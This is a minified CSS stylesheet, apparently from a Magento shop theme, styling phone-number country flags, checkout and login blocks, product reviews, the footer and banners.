.iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0px 0px}.iti__flag.iti__ad{height:14px;background-position:-22px 0px}.iti__flag.iti__ae{height:10px;background-position:-44px 0px}.iti__flag.iti__af{height:14px;background-position:-66px 0px}.iti__flag.iti__ag{height:14px;background-position:-88px 0px}.iti__flag.iti__ai{height:10px;background-position:-110px 0px}.iti__flag.iti__al{height:15px;background-position:-132px 0px}.iti__flag.iti__am{height:10px;background-position:-154px 0px}.iti__flag.iti__ao{height:14px;background-position:-176px 0px}.iti__flag.iti__aq{height:14px;background-position:-198px 0px}.iti__flag.iti__ar{height:13px;background-position:-220px 0px}.iti__flag.iti__as{height:10px;background-position:-242px 0px}.iti__flag.iti__at{height:14px;background-position:-264px 0px}.iti__flag.iti__au{height:10px;background-position:-286px 0px}.iti__flag.iti__aw{height:14px;background-position:-308px 0px}.iti__flag.iti__ax{height:13px;background-position:-330px 0px}.iti__flag.iti__az{height:10px;background-position:-352px 0px}.iti__flag.iti__ba{height:10px;background-position:-374px 0px}.iti__flag.iti__bb{height:14px;background-position:-396px 0px}.iti__flag.iti__bd{height:12px;background-position:-418px 0px}.iti__flag.iti__be{height:15px;background-position:-440px 0px}.iti__flag.iti__bf{height:14px;background-position:-460px 0px}.iti__flag.iti__bg{height:12px;background-position:-482px 0px}.iti__flag.iti__bh{height:12px;background-position:-504px 0px}.iti__flag.iti__bi{height:12px;background-position:-526px 0px}.iti__flag.iti__bj{height:14px;background-position:-548px 0px}.iti__flag.iti__bl{height:14px;background-position:-570px 0px}.iti__flag.iti__bm{height:10px;background-position:-592px 0px}.iti__flag.iti__bn{height:10px;background-position:-614px 0px}.iti__flag.iti__bo{height:14px;background-position:-636px 0px}.iti__flag.iti__bq{height:14px;background-position:-658px 0px}.iti__flag.iti__br{height:14px;background-position:-680px 0px}.iti__flag.iti__bs{height:10px;background-position:-702px 0px}.iti__flag.iti__bt{height:14px;background-position:-724px 0px}.iti__flag.iti__bv{height:15px;background-position:-746px 0px}.iti__flag.iti__bw{height:14px;background-position:-768px 0px}.iti__flag.iti__by{height:10px;background-position:-790px 0px}.iti__flag.iti__bz{height:14px;background-position:-812px 0px}.iti__flag.iti__ca{height:10px;background-position:-834px 0px}.iti__flag.iti__cc{height:10px;background-position:-856px 0px}.iti__flag.iti__cd{height:15px;background-position:-878px 0px}.iti__flag.iti__cf{height:14px;background-position:-900px 0px}.iti__flag.iti__cg{height:14px;background-position:-922px 0px}.iti__flag.iti__ch{height:15px;background-position:-944px 0px}.iti__flag.iti__ci{height:14px;background-position:-961px 0px}.iti__flag.iti__ck{height:10px;background-position:-983px 0px}.iti__flag.iti__cl{height:14px;background-position:-1005px 0px}.iti__flag.iti__cm{height:14px;background-position:-1027px 0px}.iti__flag.iti__cn{height:14px;background-position:-1049px 0px}.iti__flag.iti__co{height:14px;background-position:-1071px 0px}.iti__flag.iti__cp{height:14px;background-position:-1093px 0px}.iti__flag.iti__cr{height:12px;background-position:-1115px 0px}.iti__flag.iti__cu{height:10px;background-position:-1137px 0px}.iti__flag.iti__cv{height:12px;background-position:-1159px 0px}.iti__flag.iti__cw{height:14px;background-position:-1181px 0px}.iti__flag.iti__cx{height:10px;background-position:-1203px 0px}.iti__flag.iti__cy{height:14px;background-position:-1225px 0px}.iti__flag.iti__cz{height:14px;background-position:-1247px 0px}.iti__flag.iti__de{height:12px;background-position:-1269px 0px}.iti__flag.iti__dg{height:10px;background-position:-1291px 0px}.iti__flag.iti__dj{height:14px;background-position:-1313px 0px}.iti__flag.iti__dk{height:15px;background-position:-1335px 0px}.iti__flag.iti__dm{height:10px;background-position:-1357px 0px}.iti__flag.iti__do{height:14px;background-position:-1379px 0px}.iti__flag.iti__dz{height:14px;background-position:-1401px 0px}.iti__flag.iti__ea{height:14px;background-position:-1423px 0px}.iti__flag.iti__ec{height:14px;background-position:-1445px 0px}.iti__flag.iti__ee{height:13px;background-position:-1467px 0px}.iti__flag.iti__eg{height:14px;background-position:-1489px 0px}.iti__flag.iti__eh{height:10px;background-position:-1511px 0px}.iti__flag.iti__er{height:10px;background-position:-1533px 0px}.iti__flag.iti__es{height:14px;background-position:-1555px 0px}.iti__flag.iti__et{height:10px;background-position:-1577px 0px}.iti__flag.iti__eu{height:14px;background-position:-1599px 0px}.iti__flag.iti__fi{height:12px;background-position:-1621px 0px}.iti__flag.iti__fj{height:10px;background-position:-1643px 0px}.iti__flag.iti__fk{height:10px;background-position:-1665px 0px}.iti__flag.iti__fm{height:11px;background-position:-1687px 0px}.iti__flag.iti__fo{height:15px;background-position:-1709px 0px}.iti__flag.iti__fr{height:14px;background-position:-1731px 0px}.iti__flag.iti__ga{height:15px;background-position:-1753px 0px}.iti__flag.iti__gb{height:10px;background-position:-1775px 0px}.iti__flag.iti__gd{height:12px;background-position:-1797px 0px}.iti__flag.iti__ge{height:14px;background-position:-1819px 0px}.iti__flag.iti__gf{height:14px;background-position:-1841px 0px}.iti__flag.iti__gg{height:14px;background-position:-1863px 0px}.iti__flag.iti__gh{height:14px;background-position:-1885px 0px}.iti__flag.iti__gi{height:10px;background-position:-1907px 0px}.iti__flag.iti__gl{height:14px;background-position:-1929px 0px}.iti__flag.iti__gm{height:14px;background-position:-1951px 0px}.iti__flag.iti__gn{height:14px;background-position:-1973px 0px}.iti__flag.iti__gp{height:14px;background-position:-1995px 0px}.iti__flag.iti__gq{height:14px;background-position:-2017px 0px}.iti__flag.iti__gr{height:14px;background-position:-2039px 0px}.iti__flag.iti__gs{height:10px;background-position:-2061px 0px}.iti__flag.iti__gt{height:13px;background-position:-2083px 0px}.iti__flag.iti__gu{height:11px;background-position:-2105px 0px}.iti__flag.iti__gw{height:10px;background-position:-2127px 0px}.iti__flag.iti__gy{height:12px;background-position:-2149px 0px}.iti__flag.iti__hk{height:14px;background-position:-2171px 0px}.iti__flag.iti__hm{height:10px;background-position:-2193px 0px}.iti__flag.iti__hn{height:10px;background-position:-2215px 0px}.iti__flag.iti__hr{height:10px;background-position:-2237px 0px}.iti__flag.iti__ht{height:12px;background-position:-2259px 0px}.iti__flag.iti__hu{height:10px;background-position:-2281px 0px}.iti__flag.iti__ic{height:14px;background-position:-2303px 0px}.iti__flag.iti__id{height:14px;background-position:-2325px 0px}.iti__flag.iti__ie{height:10px;background-position:-2347px 0px}.iti__flag.iti__il{height:15px;background-position:-2369px 0px}.iti__flag.iti__im{height:10px;background-position:-2391px 0px}.iti__flag.iti__in{height:14px;background-position:-2413px 0px}.iti__flag.iti__io{height:10px;background-position:-2435px 0px}.iti__flag.iti__iq{height:14px;background-position:-2457px 0px}.iti__flag.iti__ir{height:12px;background-position:-2479px 0px}.iti__flag.iti__is{height:15px;background-position:-2501px 0px}.iti__flag.iti__it{height:14px;background-position:-2523px 0px}.iti__flag.iti__je{height:12px;background-position:-2545px 0px}.iti__flag.iti__jm{height:10px;background-position:-2567px 0px}.iti__flag.iti__jo{height:10px;background-position:-2589px 0px}.iti__flag.iti__jp{height:14px;background-position:-2611px 0px}.iti__flag.iti__ke{height:14px;background-position:-2633px 0px}.iti__flag.iti__kg{height:12px;background-position:-2655px 0px}.iti__flag.iti__kh{height:13px;background-position:-2677px 0px}.iti__flag.iti__ki{height:10px;background-position:-2699px 0px}.iti__flag.iti__km{height:12px;background-position:-2721px 0px}.iti__flag.iti__kn{height:14px;background-position:-2743px 0px}.iti__flag.iti__kp{height:10px;background-position:-2765px 0px}.iti__flag.iti__kr{height:14px;background-position:-2787px 0px}.iti__flag.iti__kw{height:10px;background-position:-2809px 0px}.iti__flag.iti__ky{height:10px;background-position:-2831px 0px}.iti__flag.iti__kz{height:10px;background-position:-2853px 0px}.iti__flag.iti__la{height:14px;background-position:-2875px 0px}.iti__flag.iti__lb{height:14px;background-position:-2897px 0px}.iti__flag.iti__lc{height:10px;background-position:-2919px 0px}.iti__flag.iti__li{height:12px;background-position:-2941px 0px}.iti__flag.iti__lk{height:10px;background-position:-2963px 0px}.iti__flag.iti__lr{height:11px;background-position:-2985px 0px}.iti__flag.iti__ls{height:14px;background-position:-3007px 0px}.iti__flag.iti__lt{height:12px;background-position:-3029px 0px}.iti__flag.iti__lu{height:12px;background-position:-3051px 0px}.iti__flag.iti__lv{height:10px;background-position:-3073px 0px}.iti__flag.iti__ly{height:10px;background-position:-3095px 0px}.iti__flag.iti__ma{height:14px;background-position:-3117px 0px}.iti__flag.iti__mc{height:15px;background-position:-3139px 0px}.iti__flag.iti__md{height:10px;background-position:-3160px 0px}.iti__flag.iti__me{height:10px;background-position:-3182px 0px}.iti__flag.iti__mf{height:14px;background-position:-3204px 0px}.iti__flag.iti__mg{height:14px;background-position:-3226px 0px}.iti__flag.iti__mh{height:11px;background-position:-3248px 0px}.iti__flag.iti__mk{height:10px;background-position:-3270px 0px}.iti__flag.iti__ml{height:14px;background-position:-3292px 0px}.iti__flag.iti__mm{height:14px;background-position:-3314px 0px}.iti__flag.iti__mn{height:10px;background-position:-3336px 0px}.iti__flag.iti__mo{height:14px;background-position:-3358px 0px}.iti__flag.iti__mp{height:10px;background-position:-3380px 0px}.iti__flag.iti__mq{height:14px;background-position:-3402px 0px}.iti__flag.iti__mr{height:14px;background-position:-3424px 0px}.iti__flag.iti__ms{height:10px;background-position:-3446px 0px}.iti__flag.iti__mt{height:14px;background-position:-3468px 0px}.iti__flag.iti__mu{height:14px;background-position:-3490px 0px}.iti__flag.iti__mv{height:14px;background-position:-3512px 0px}.iti__flag.iti__mw{height:14px;background-position:-3534px 0px}.iti__flag.iti__mx{height:12px;background-position:-3556px 0px}.iti__flag.iti__my{height:10px;background-position:-3578px 0px}.iti__flag.iti__mz{height:14px;background-position:-3600px 0px}.iti__flag.iti__na{height:14px;background-position:-3622px 0px}.iti__flag.iti__nc{height:10px;background-position:-3644px 0px}.iti__flag.iti__ne{height:15px;background-position:-3666px 0px}.iti__flag.iti__nf{height:10px;background-position:-3686px 0px}.iti__flag.iti__ng{height:10px;background-position:-3708px 0px}.iti__flag.iti__ni{height:12px;background-position:-3730px 0px}.iti__flag.iti__nl{height:14px;background-position:-3752px 0px}.iti__flag.iti__no{height:15px;background-position:-3774px 0px}.iti__flag.iti__np{height:15px;background-position:-3796px 0px}.iti__flag.iti__nr{height:10px;background-position:-3811px 0px}.iti__flag.iti__nu{height:10px;background-position:-3833px 0px}.iti__flag.iti__nz{height:10px;background-position:-3855px 0px}.iti__flag.iti__om{height:10px;background-position:-3877px 0px}.iti__flag.iti__pa{height:14px;background-position:-3899px 0px}.iti__flag.iti__pe{height:14px;background-position:-3921px 0px}.iti__flag.iti__pf{height:14px;background-position:-3943px 0px}.iti__flag.iti__pg{height:15px;background-position:-3965px 0px}.iti__flag.iti__ph{height:10px;background-position:-3987px 0px}.iti__flag.iti__pk{height:14px;background-position:-4009px 0px}.iti__flag.iti__pl{height:13px;background-position:-4031px 0px}.iti__flag.iti__pm{height:14px;background-position:-4053px 0px}.iti__flag.iti__pn{height:10px;background-position:-4075px 0px}.iti__flag.iti__pr{height:14px;background-position:-4097px 0px}.iti__flag.iti__ps{height:10px;background-position:-4119px 0px}.iti__flag.iti__pt{height:14px;background-position:-4141px 0px}.iti__flag.iti__pw{height:13px;background-position:-4163px 0px}.iti__flag.iti__py{height:11px;background-position:-4185px 0px}.iti__flag.iti__qa{height:8px;background-position:-4207px 0px}.iti__flag.iti__re{height:14px;background-position:-4229px 0px}.iti__flag.iti__ro{height:14px;background-position:-4251px 0px}.iti__flag.iti__rs{height:14px;background-position:-4273px 0px}.iti__flag.iti__ru{height:14px;background-position:-4295px 0px}.iti__flag.iti__rw{height:14px;background-position:-4317px 0px}.iti__flag.iti__sa{height:14px;background-position:-4339px 0px}.iti__flag.iti__sb{height:10px;background-position:-4361px 0px}.iti__flag.iti__sc{height:10px;background-position:-4383px 0px}.iti__flag.iti__sd{height:10px;background-position:-4405px 0px}.iti__flag.iti__se{height:13px;background-position:-4427px 0px}.iti__flag.iti__sg{height:14px;background-position:-4449px 0px}.iti__flag.iti__sh{height:10px;background-position:-4471px 0px}.iti__flag.iti__si{height:10px;background-position:-4493px 0px}.iti__flag.iti__sj{height:15px;background-position:-4515px 0px}.iti__flag.iti__sk{height:14px;background-position:-4537px 0px}.iti__flag.iti__sl{height:14px;background-position:-4559px 0px}.iti__flag.iti__sm{height:15px;background-position:-4581px 0px}.iti__flag.iti__sn{height:14px;background-position:-4603px 0px}.iti__flag.iti__so{height:14px;background-position:-4625px 0px}.iti__flag.iti__sr{height:14px;background-position:-4647px 0px}.iti__flag.iti__ss{height:10px;background-position:-4669px 0px}.iti__flag.iti__st{height:10px;background-position:-4691px 0px}.iti__flag.iti__sv{height:12px;background-position:-4713px 0px}.iti__flag.iti__sx{height:14px;background-position:-4735px 0px}.iti__flag.iti__sy{height:14px;background-position:-4757px 0px}.iti__flag.iti__sz{height:14px;background-position:-4779px 0px}.iti__flag.iti__ta{height:10px;background-position:-4801px 0px}.iti__flag.iti__tc{height:10px;background-position:-4823px 0px}.iti__flag.iti__td{height:14px;background-position:-4845px 0px}.iti__flag.iti__tf{height:14px;background-position:-4867px 0px}.iti__flag.iti__tg{height:13px;background-position:-4889px 0px}.iti__flag.iti__th{height:14px;background-position:-4911px 0px}.iti__flag.iti__tj{height:10px;background-position:-4933px 0px}.iti__flag.iti__tk{height:10px;background-position:-4955px 0px}.iti__flag.iti__tl{height:10px;background-position:-4977px 0px}.iti__flag.iti__tm{height:14px;background-position:-4999px 0px}.iti__flag.iti__tn{height:14px;background-position:-5021px 0px}.iti__flag.iti__to{height:10px;background-position:-5043px 0px}.iti__flag.iti__tr{height:14px;background-position:-5065px 0px}.iti__flag.iti__tt{height:12px;background-position:-5087px 0px}.iti__flag.iti__tv{height:10px;background-position:-5109px 0px}.iti__flag.iti__tw{height:14px;background-position:-5131px 0px}.iti__flag.iti__tz{height:14px;background-position:-5153px 0px}.iti__flag.iti__ua{height:14px;background-position:-5175px 0px}.iti__flag.iti__ug{height:14px;background-position:-5197px 0px}.iti__flag.iti__um{height:11px;background-position:-5219px 0px}.iti__flag.iti__un{height:14px;background-position:-5241px 0px}.iti__flag.iti__us{height:11px;background-position:-5263px 0px}.iti__flag.iti__uy{height:14px;background-position:-5285px 0px}.iti__flag.iti__uz{height:10px;background-position:-5307px 0px}.iti__flag.iti__va{height:15px;background-position:-5329px 0px}.iti__flag.iti__vc{height:14px;background-position:-5346px 0px}.iti__flag.iti__ve{height:14px;background-position:-5368px 0px}.iti__flag.iti__vg{height:10px;background-position:-5390px 0px}.iti__flag.iti__vi{height:14px;background-position:-5412px 0px}.iti__flag.iti__vn{height:14px;background-position:-5434px 0px}.iti__flag.iti__vu{height:12px;background-position:-5456px 0px}.iti__flag.iti__wf{height:14px;background-position:-5478px 0px}.iti__flag.iti__ws{height:10px;background-position:-5500px 0px}.iti__flag.iti__xk{height:15px;background-position:-5522px 0px}.iti__flag.iti__ye{height:14px;background-position:-5544px 0px}.iti__flag.iti__yt{height:14px;background-position:-5566px 0px}.iti__flag.iti__za{height:14px;background-position:-5588px 0px}.iti__flag.iti__zm{height:14px;background-position:-5610px 0px}.iti__flag.iti__zw{height:10px;background-position:-5632px 0px}.iti__flag{height:15px;box-shadow:0px 0px 1px 0px #888;background-image:url('../../frontend/Meadows/base/en_GB/Dotdigitalgroup_Sms/images/flags.png');background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url('../../frontend/Meadows/base/en_GB/Dotdigitalgroup_Sms/images/flags@2x.png')}}.iti__flag.iti__np{background-color:transparent}.form-create-account .iti__flag-container,.form-address-edit .iti__flag-container,#connector-newsletter-form-validate .iti__flag-container{height:32px}.opc-wrapper .form-billing-address{margin-top:28px;margin-bottom:28px}.opc-wrapper .form-billing-address .fieldset .field .label{font-weight:400}.opc-wrapper .form-billing-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .billing-address-items{font-size:0}.opc-wrapper .billing-address-item{border:2px solid transparent;font-size:14px;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:100%/2;display:inline-block;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .billing-address-item.selected-item{border-color:#ff5501}.opc-wrapper .billing-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:19px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .billing-address-item.selected-item .action-select-billing-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-billing-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-billing-method .step-title{margin-bottom:0}.checkout-billing-method .no-quotes-block{margin:20px 0}.methods-billing .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-billing-method thead th{display:none}.table-checkout-billing-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-billing-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-billing-method tbody tr:first-child td{border-top:none}.table-checkout-billing-method tbody .col-price{font-weight:600}.table-checkout-billing-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-container .opc-wrapper{width:100%;padding:0}.opc-login{float:left;width:100%;font:normal 100 1.4rem 'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif}.opc-login h1{font-size:2.4rem;text-transform:uppercase;color:#878787}.opc-login .block-customer-login .block-title,.opc-login .block-customer-guest .block-title,.opc-login .block-customer-register .block-title{background:#207ABF;color:#fff;font-size:16px;line-height:1.1;text-transform:uppercase;font-weight:bold;padding:12px 10px 12px 12px;margin-bottom:10px}.opc-login .block-customer-login .block-title strong::before,.opc-login .block-customer-guest .block-title strong::before,.opc-login .block-customer-register .block-title strong::before{font:24px FontAwesome;margin-right:12px;vertical-align:text-bottom}.opc-login .block-customer-login strong::before{content:"\f0c0"}.opc-login .block-customer-guest strong::before{content:"\f007"}.opc-login .block-customer-register strong::before{content:"\f046"}.opc-login .checkout-container{padding:0 1rem}.opc-login .checkout-container .ms-opc-wrapper .opc-block-summary{margin-top:10px}.opc-login .block{padding:1rem}.checkout-container .ms-opc-wrapper,.checkout-container .ms-opc-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.checkout-container .ms-opc-wrapper{padding:0;width:100%}.checkout-container .ms-opc-wrapper .table-checkout-shipping-method{min-width:auto;width:100%}.checkout-container .ms-opc-wrapper .col-xs-1,.checkout-container .ms-opc-wrapper .col-sm-1,.checkout-container .ms-opc-wrapper .col-md-1,.checkout-container .ms-opc-wrapper .col-lg-1,.checkout-container .ms-opc-wrapper .col-xs-2,.checkout-container .ms-opc-wrapper .col-sm-2,.checkout-container .ms-opc-wrapper .col-md-2,.checkout-container .ms-opc-wrapper .col-lg-2,.checkout-container .ms-opc-wrapper .col-xs-3,.checkout-container .ms-opc-wrapper .col-sm-3,.checkout-container .ms-opc-wrapper .col-md-3,.checkout-container .ms-opc-wrapper .col-lg-3,.checkout-container .ms-opc-wrapper .col-xs-4,.checkout-container .ms-opc-wrapper .col-sm-4,.checkout-container .ms-opc-wrapper .col-md-4,.checkout-container .ms-opc-wrapper .col-lg-4,.checkout-container .ms-opc-wrapper .col-xs-5,.checkout-container .ms-opc-wrapper .col-sm-5,.checkout-container .ms-opc-wrapper .col-md-5,.checkout-container .ms-opc-wrapper .col-lg-5,.checkout-container .ms-opc-wrapper .col-xs-6,.checkout-container .ms-opc-wrapper .col-sm-6,.checkout-container .ms-opc-wrapper .col-md-6,.checkout-container .ms-opc-wrapper .col-lg-6,.checkout-container .ms-opc-wrapper .col-xs-7,.checkout-container .ms-opc-wrapper .col-sm-7,.checkout-container .ms-opc-wrapper .col-md-7,.checkout-container .ms-opc-wrapper .col-lg-7,.checkout-container .ms-opc-wrapper .col-xs-8,.checkout-container .ms-opc-wrapper .col-sm-8,.checkout-container .ms-opc-wrapper .col-md-8,.checkout-container .ms-opc-wrapper .col-lg-8,.checkout-container .ms-opc-wrapper .col-xs-9,.checkout-container .ms-opc-wrapper .col-sm-9,.checkout-container .ms-opc-wrapper .col-md-9,.checkout-container .ms-opc-wrapper .col-lg-9,.checkout-container .ms-opc-wrapper .col-xs-10,.checkout-container .ms-opc-wrapper .col-sm-10,.checkout-container .ms-opc-wrapper .col-md-10,.checkout-container .ms-opc-wrapper .col-lg-10,.checkout-container .ms-opc-wrapper .col-xs-11,.checkout-container .ms-opc-wrapper .col-sm-11,.checkout-container .ms-opc-wrapper .col-md-11,.checkout-container .ms-opc-wrapper .col-lg-11,.checkout-container .ms-opc-wrapper .col-xs-12,.checkout-container .ms-opc-wrapper .col-sm-12,.checkout-container .ms-opc-wrapper .col-md-12,.checkout-container .ms-opc-wrapper .col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.checkout-container .ms-opc-wrapper .p0{padding:0}.checkout-container .ms-opc-wrapper input[type="checkbox"]{vertical-align:middle}.checkout-container .ms-opc-wrapper .field{margin:0 0 10px 0}.checkout-container .ms-opc-wrapper .minicart-items-wrapper{padding:15px 0 0 0}.checkout-container .ms-opc-wrapper .shipping-address-item{width:100%;line-height:2.4rem;margin:0;padding:5px 5px;display:block}.checkout-container .ms-opc-wrapper .shipping-address-item:before{background:none}.checkout-container .ms-opc-wrapper .billing-address-item{width:100%;line-height:2.4rem;margin:0;padding:5px 5px;display:block}.checkout-container .ms-opc-wrapper .billing-address-item:before{background:none}.checkout-container .ms-opc-wrapper .checkout-agreement{margin:0 -15px}.checkout-container .ms-opc-wrapper .fieldset>.field>.label,.checkout-container .ms-opc-wrapper .fieldset>.fields>.field>.label{margin:0}.checkout-container .ms-opc-wrapper .opc-block-summary{margin-top:20px;padding:12px 15px}.checkout-container .ms-opc-wrapper .opc-block-summary span.title{font-size:16px;line-height:1.1;text-transform:uppercase;font-weight:bold}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart{margin-bottom:10px}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .thumbnail-wrapper{float:left;display:block;position:relative;width:30%}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .thumbnail-wrapper .product-image-wrapper{position:inherit;overflow:inherit}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .thumbnail-wrapper img{position:absolute;top:50%;transform:translateY(-50%)}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details{float:left;display:block;padding:0;width:60%}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details.error .details-qty{padding:15px 0 0}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details.error input[type="number"]{border-color:#ed8380}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details.error .field-error{display:table-row;text-align:center}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .product-item-name,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .details-qty,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .subtotal{float:left;width:100%;text-align:center;margin:0}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .details-qty{padding:15px 0}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details button.action,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .cart.table-wrapper .actions-toolbar>.action.action,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .action-gift.action{border:none;margin:0;padding:0;width:12px}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details input.value{width:calc(100% - 12px * 2);max-width:45px;padding:5px;text-align:center;margin:0 4px}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper{float:left;display:block;width:10%;border:none;margin:0;padding:0}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper button.action,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper .cart.table-wrapper .actions-toolbar>.action.action,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper .action-gift.action{border:none;margin:0;padding:0;position:absolute;top:50%;transform:translateY(-50%);background:none;line-height:1.9;box-shadow:none}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper .fa-trash{font-size:1.5em;background:transparent}.checkout-container .ms-opc-wrapper .payments .payment-methods{margin:0}.checkout-container .ms-opc-wrapper .payments .payment-method-content{padding:0}.checkout-container .ms-opc-wrapper .payments .payment-method-content .checkout-agreements-block,.checkout-container .ms-opc-wrapper .payments .payment-method-content .actions-toolbar{display:none}.checkout-container .ms-opc-wrapper .payments .checkout-billing-address{display:none}.checkout-container .ms-opc-wrapper .edit-address-link{position:absolute;top:50%;right:5px;margin:0}.checkout-shipping-address .step-title,.checkout-shipping-method .step-title,.checkout-payment-method .step-title,.checkout-billing-address .step-title{color:#000;font-size:16px;line-height:1.1;text-transform:uppercase;font-weight:bold}.opc-wrapper .checkout-shipping-method .step-content{margin:0}.checkout-payment-method .payment-option._collapsible .payment-option-title,.checkout-payment-method .payment-option._collapsible .payment-option-content{padding-left:0}.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar button,.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar .action-gift{background:#006bb4;border:1px solid #006bb4;color:#fff;box-shadow:none;margin:0}.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar button:hover,.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:hover,.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar .action-gift:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-top:11px}.checkout-comment-wrapper{border:1px solid #ccc;padding:10px 10px}.checkout-comment-wrapper .comment{padding-top:4px}.product-item-details .details-qty button i,.product-item-details .details-qty .cart.table-wrapper .actions-toolbar>.action i,.product-item-details .details-qty .action-gift i{color:#207abf}.review-newsletter.review-list{display:block;padding:35px 35px 35px 35px}.review-newsletter.review-list .block-adv{padding:20px 0}.review-newsletter.review-list .item-image{display:table;float:left;margin-right:20px;margin-bottom:20px;max-width:240px}.review-newsletter.review-list .review-wrapper{float:left;min-width:320px;width:100%}.review-newsletter.review-list .review-legend{margin-bottom:30px;font-size:1.8rem;font-weight:300;border-bottom:none}.review-newsletter.review-list .review-legend strong{font-weight:600;display:block}.widget.grid .widget-product-grid{display:none}.widget.grid .widget-product-grid.slick-initialized{display:block}.cms-index-index .column.main{padding-bottom:0}.social-links{display:flex}.social-links a:hover{text-decoration:none}.social-links .pinterest{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/pinterest.svg') no-repeat}.social-links .instagram{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/instagram.svg') no-repeat}.social-links .facebook{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/facebook.svg') no-repeat}.page-footer .payment{align-items:center;background-color:#CFDBD5;display:flex;justify-content:center;flex-wrap:wrap}.footer-wrapper .footer.content{border:none;display:flex;flex-wrap:wrap;margin-top:0;max-width:1392px;padding-top:30px}.footer.content .company-information{display:flex;flex-direction:column;padding-right:11px}.footer.content .company-information .company-information-title{color:#fff;margin:0;text-transform:capitalize}.footer.content .company-information li{font:400 13px Montserrat,sans-serif}.footer.content .company-information li a{color:#fff}.footer.content .company-information li a:hover{text-decoration:none}.footer.content .customer-services{display:flex;flex-direction:column}.footer.content .customer-services .customer-services-title{color:#FFF;margin:0;text-transform:capitalize}.footer.content .customer-services li a{color:#FCF3F3}.footer.content .customer-services li a:hover{text-decoration:none}.footer.content .footer-social{margin-top:33px;margin-bottom:10px}.banner{align-content:stretch;display:flex;position:relative}.banner .banner-content{flex-grow:1;margin:0 auto;max-width:1338px;text-align:left}.banner .banner-content .banner-button{align-items:center;background-color:#94778B;border:2px solid #94778B;color:#FFF;display:inline-flex;justify-content:center;text-align:center;transition:background-color .3s,color .3s}.banner .banner-content .banner-button:hover{background-color:#fff;border:2px solid #031D44;color:#031D44;text-decoration:none}.banner .slogan{color:#0E1F2C;display:block;letter-spacing:0;margin:0}.banner .mark{background-color:transparent;color:#679436;text-transform:uppercase}.cms-index-index 